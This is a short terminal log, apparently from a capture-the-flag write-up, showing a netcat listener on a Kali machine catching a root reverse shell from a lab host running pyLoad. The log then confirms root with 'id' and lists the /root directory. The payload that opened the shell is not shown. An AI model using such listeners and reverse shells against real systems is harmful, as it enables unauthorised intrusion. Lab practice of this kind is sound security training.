 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.20] from (UNKNOWN) [10.10.11.214] 44870
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# ls
ls
db.version
pyload.db
root@pc:~/.pyload/data# ls /root
ls /root
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~/.pyload/data#